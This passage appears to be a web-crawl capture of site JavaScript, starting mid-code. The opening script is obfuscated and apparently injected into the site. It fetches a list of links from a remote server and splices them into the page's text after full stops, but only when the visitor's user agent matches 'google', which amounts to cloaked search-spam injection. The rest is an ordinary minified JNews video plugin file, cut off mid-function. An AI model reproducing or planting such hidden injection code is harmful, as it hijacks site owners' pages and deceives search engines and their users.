_0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=7.0.9
body_size: 3688
content:
!function(e){"use strict";var t=function(e,t){this.element=e,this.module=t};t.prototype.init=function(){return this.canUseWebp(),this.injectEvent(),this},t.prototype.canUseWebp=function(){this.webp=new Promise((function(e){var t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(2===t.height)}}))},t.prototype.injectEvent=function(){this.metaOption=e(this.module.container).find(".jeg_meta_option"),this.videoPreview=e(this.module.container).find(".jeg_post_video_preview"),this.moreoption=e(this.module.container).find(".jeg_meta_option .jeg_moreoption"),this.postWrapper=e(this.module.container).find(".jeg_post"),this.metaOptionEvent(),this.videoPreviewEvent()},t.prototype.videoPreviewEvent=function(){this.webp.then(function(t){t&&this.videoPreview.each(function(t,a){var i=e(a).parents(".jeg_thumb"),n=null,s=null,o=new Image;i.on("mouseenter",function(){var t=e(i).find(".jeg_post_video_preview"),a=e(t).data("preview");o.onload=function(){e(i).addClass("video_previewer"),t.append(o),n=setTimeout((function(){e(i).removeClass("video_previewer")}),2800),clearTimeout(s)},o.src=a+"?"+(new Date).getMonth()+(new Date).getFullYear()}.bind(this)).on("mouseleave",function(){o.onload=function(){e(i).removeClass("video_previewer"),s=setTimeout((function(){e(i).find(".jeg_post_video_preview img").remove(),o.src=""}),300),clearTimeout(n)},e(i).removeClass("video_previewer"),s=setTimeout((function(){e(i).find(".jeg_post_video_preview img").remove(),o.src=""}),300),clearTimeout(n)}.bind(this))}.bind(this))}.bind(this))},t.prototype.metaOptionEvent=function(){this.moreoption.each((function(t,a){e(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),e(window).on("click",function(){e(this.metaOption).removeClass("loading").removeClass("active"),e(this.metaOption).parents(".jeg_postblock").removeClass("menu-active")}.bind(this)),this.metaOption.on("click",function(t){t.preventDefault(),t.stopPropagation();var a=t.currentTarget,i=e(a).data("id"),n=e(a).find(".jeg_moreoption");return!e(a).hasClass("loading")&&(e(a).hasClass("active")?(e(a).removeClass("active"),!1):(e(a).addClass("loading"),void e.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:i,action:"get_video_menu"},success:function(t){0===t.data.response?o.login(t.data):(e(this.metaOption).removeClass("loading").removeClass("active"),e(this.metaOption).parents(".jeg_postblock").removeClass("menu-active"),e(n).html("").append(t.data),e(a).removeClass("loading").addClass("active").show(),e(a).parents(".jeg_postblock").addClass("menu-active"),e(a).find('[data-action="jeg_add_post"]').on("click",o.ajaxAddPost.bind(this)),e(a).find(".jeg_moreoption > li:last-child > a").on("click",(function(e){e.preventDefault(),e.stopPropagation()})),e(a).find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',o.ajaxAddPost.bind(this)),e(a).find(".jeg_popuplink").on("click",o.openPlaylistPopup.bind(this)))}.bind(this)})))}.bind(this))};var a=function(){e(".jnews-playlist-items").on("click",'[data-action="jeg_remove_post"]',function(t){t.preventDefault(),this.ajaxRemovePost(e(t.currentTarget))}.bind(this)),e(".jeg_playlist_load_more").on("click","a",function(t){t.preventDefault(),this.ajaxLoadMore(e(t.currentTarget))}.bind(this)),e("[id*='jeg_playlist'] > .jeg_popupform_playlist > form").off("submit").on("submit",function(t){t.preventDefault(),this.ajaxPlaylistDashboard(e(t.currentTarget))}.bind(this))};a.prototype.ajaxLoadMore=function(e){var t=e.parents().find('[class*="playlist-items"]'),a={last:t.find(".jnews-playlist-item").last().data("id"),playlist_id:t.data("playlist-id"),type:"load_more",action:"playlist_handler"};this.do_ajax(a,e)},a.prototype.ajaxRemovePost=function(e){var t=e.parents().find('[class*="playlist-items"]'),a={post_id:e.data("post-id"),playlist_id:t.data("playlist-id"),type:"remove_post",action:"playlist_handler"};this.do_ajax(a,e)},a.prototype.ajaxPlaylistDashboard=function(e){var t=e.find('input[name="jnews-playlist-nonce"]'),a=e.find('input[name="type"]'),i={nonce:t.val(),type:a.val(),action:"playlist_handler"};if("create_playlist"===a.val()){var n=e.find('input[name="post_id"]');i.post_id=n.val()}if("create_playlist"!==a.val()){var s=e.find('input[name="playlist_id"]');i.playlist_id=s.val()}if("edit_playlist"===a.val()){var o=e.find('textarea[name="content"]'),d=e.find('input[name="image[]"]');i.content=o.val(),i.image=d.val()}if("delete_playlist"!==a.val()){var l=e.find('input[name="title"]'),r=e.find('select[name="visibility"]');i.title=l.val(),i.visibility=r.find(":selected").val()}this.do_ajax(i,e)},a.prototype.do_ajax=function(t,a){switch(t.type){case"remove_post":var i=a.closest('[class*="playlist-item"]').addClass("playlist-item-removing");break;case"create_playlist":case"edit_playlist":case"delete_playlist":var s=e(a).find(".form-message");s.html(""),a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("process")),a.find('input[type="submit"]').prop("disabled",!0);break;case"load_more":var o=e(a).addClass("active").data("loading");e(a).text(o)}e.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:t,success:function(o){switch(t.type){case"remove_post":1===o.response?e(".playlist-item-removing").remove():e(".playlist-item-removing").html(i).removeClass("playlist-item-removing"),n(o.message);break;case"create_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===o.response?(n(o.message),e(a).trigger("reset"),e.magnificPopup.close()):s.html(o.message);break;case"edit_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===o.response?(n(o.message),e.magnificPopup.close(),setTimeout(location.reload(),500)):s.html(o.message);break;case"delete_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===o.response?(e.magnificPopup.close(),n(o.message),setTimeout(location.href=o.redirect,500)):s.html(o.message);break;case"load_more":if(o.next){var d=e(a).removeClass("active").data("load");e(a).text(d)}else a.remove();e(".jnews-playlist-items").append(o.html)}}.bind(this)})};var i=function(t){e(t).find(".jeg_category_list_wrapper").each((function(){var t=e(this),a=t.find(".jeg_category_list").addClass("owl-carousel"),i={nav:a.data("nav"),autoplay:a.data("autoplay"),items:void 0===a.data("items")?3:a.data("items"),delay:void 0===a.data("delay")?3e3:a.data("delay"),rtl:a.data("rtl"),margin:void 0===a.data("margin")?20:a.data("margin")};t.hasClass("jeg_col_12")&&(i.items=void 0===a.data("items")?5:a.data("items")),a.on("initialized.owl.carousel",(function(){a.siblings(".jeg_carousel_placeholder").remove(),a.parent().addClass("jeg_carousel_wrapper_loaded")})),a.owlCarousel({rtl:1==jnewsoption.rtl,nav:i.nav,margin:i.margin,navText:!1,dots:!1,loop:!0,mergeFit:!1,center:!1,items:i.items,autoplay:i.autoplay,autoplayTimeout:i.delay,autoWidth:!0,responsive:{0:{items:1,autoWidth:!1},321:{items:1,margin:i.margin>15?15:i.margin,autoWidth:!1},568:{items:i.items,margin:i.margin>15?15:i.margin,autoWidth:!0},1024:{items:i.items,autoWidth:!0}}})})),e(t).find(".jeg_postblock_video_carousel").each((function(){var t=e(this),a=t.find(".jeg_carousel_post").addClass("owl-carousel"),i={nav:a.data("nav"),autoplay:a.data("autoplay"),items:void 0===a.data("items")?3:a.data("items"),delay:void 0===a.data("delay")?3e3:a.data("delay"),rtl:a.data("rtl"),margin:void 0===a.data("margin")?20:a.data("margin"),center:void 0===a.data("center")||a.data("center"),mergeFit:void 0===a.data("mergefit")||a.data("mergefit"),stagePadding:void 0===a.data("stagepadding")?0:a.data("stagepadding"),sliderStyle:void 0===a.data("sliderstyle")?"slider_1":a.data("sliderstyle")};t.hasClass("jeg_col_12")&&(i.items=void 0===a.data("items")?5:a.data("items"));a.on("initialized.owl.carousel",(function(){a.siblings(".jeg_carousel_placeholder").remove(),a.parent().addClass("jeg_carousel_wrapper_loaded")})),a.owlCarousel({rtl:1==jnewsoption.rtl,nav:i.nav,margin:i.margin,navText:!1,dots:!1,loop:!0,mergeFit:i.mergeFit,center:i.center,items:i.items,stagePadding:i.stagePadding,autoplay:i.autoplay,autoplayTimeout:i.delay,responsive:{0:{items:1},321:{items:1,margin:i.margin>15?15:i.margin,stagePadding:i.stagePadding>0?30:0},568:{items:2,margin:i.margin>15?15:i.margin,stagePadding:i.stagePadding>0?50:0},1024:{items:i.items,stagePadding:i.stagePadding>0?i.stagePadding:0}},onInitialized:function(){"slider_4"==i.sliderStyle&&function(){var a=t.find(".owl-nav > div");if(e(a).length){var i=t.find(".thumbnail-container"),n=e(i[0]).outerHeight();e(a).each((function(){var t=e(this),a=t.outerHeight(),i=.5*n-.5*a;t.css("top",i+"px")}))}}()}})})),e(t).find(".jeg_playlist_wrapper").each((function(){var t=e(this),a=t.find(".jeg_playlist").addClass("owl-carousel"),i={nav:a.data("nav"),autoplay:a.data("autoplay"),items:void 0===a.data("items")?3:a.data("items"),delay:void 0===a.data("delay")?3e3:a.data("delay"),rtl:a.data("rtl"),margin:void 0===a.data("margin")?20:a.data("margin")};t.hasClass("jeg_col_12")&&(i.items=void 0===a.data("items")?5:a.data("items")),a.on("initialized.owl.carousel",(function(){a.siblings(".jeg_carousel_placeholder").remove(),a.parent().addClass("jeg_carousel_wrapper_loaded")})),a.owlCarousel({rtl:1==jnewsoption.rtl,nav:i.nav,margin:i.margin,navText:!1,dots:!1,loop:!0,items:i.items,autoplay:i.autoplay,autoplayTimeout:i.delay,responsive:{0:{items:1},321:{items:1,margin:i.margin>15?15:i.margin},568:{items:2,margin:i.margin>15?15:i.margin},1024:{items:i.items}}})}))},n=function(t){var a=e("#notification_action_renderer"),i=a.find("#paper_toast").outerHeight()+30;a.stop(!0,!0),a.finish(),a.removeAttr("style"),a.find("#paper_toast").removeAttr("style"),a.find("#paper_toast").css({opacity:1}),a.find("#paper_toast span#label").html(t),a.animate({bottom:i},1e3,function(){setTimeout(function(){a.animate({bottom:0},1e3,function(){a.find("#paper_toast span#label").html(" ")}.bind(this))}.bind(this),3e3)}.bind(this))},s=function(t,a){var i=e(window),n=e(t);i.on("click",(function(){n.removeClass("loading").removeClass("active")})),a&&t.find(".jeg_moreoption").each((function(t,a){e(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),t.on("click",(function(t){t.preventDefault(),t.stopPropagation();var n=t.currentTarget,s=e(n);if(s.hasClass("loading"))return!1;if(s.hasClass("active")){if(s.removeClass("active"),!a){var d=s.find(".jeg_sharelist");d.length>0&&d.removeClass("supposition-active")}return!1}if(s.addClass("loading"),a){var l=s.data("id"),r=s.find(".jeg_moreoption");e.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:l,action:"get_video_menu"},success:function(t){0===t.data.response?o.login(t.data):(e(r).html("").append(t.data),s.removeClass("loading").addClass("active"),s.parents(".jeg_postblock").addClass("menu-active"),s.find('[data-action="jeg_add_post"]').on("click",o.ajaxAddPost),s.find(".jeg_moreoption > li:last-child > a").on("click",(function(e){e.preventDefault(),e.stopPropagation()})),s.find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',o.ajaxAddPost),s.find(".jeg_popuplink").on("click",o.openPlaylistPopup))}})}else s.removeClass("loading").addClass("active"),s.each((function(t,a){var n,s=e(a).find(".jeg_sharelist");if(s.length>0){var 